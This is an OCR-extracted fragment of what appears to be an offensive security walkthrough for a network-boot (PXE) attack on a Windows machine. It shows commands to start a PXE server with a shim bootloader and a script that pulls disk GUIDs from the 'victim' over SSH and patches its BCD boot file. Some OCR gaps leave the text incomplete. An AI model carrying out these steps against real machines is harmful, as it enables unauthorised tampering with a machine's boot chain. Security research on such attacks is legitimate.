
$ BOOTFILE=shimx64.efi ./start-server.sh pxe <inter
On the victim machine you can identify the drive
containing the Windows installation
(often
).
/dev/sda
On the attacker machine execute the BCD extractor
script:
$ ./grab-bcd.sh /dev/sda

[+] Info: Grabbing disk and partition GUIDs via SSH
[...]

This script obtains the disk and partition GUID from
the victim computer and creates a registry patch
file. Afterwards the BCD-file gets patched and
copied to
.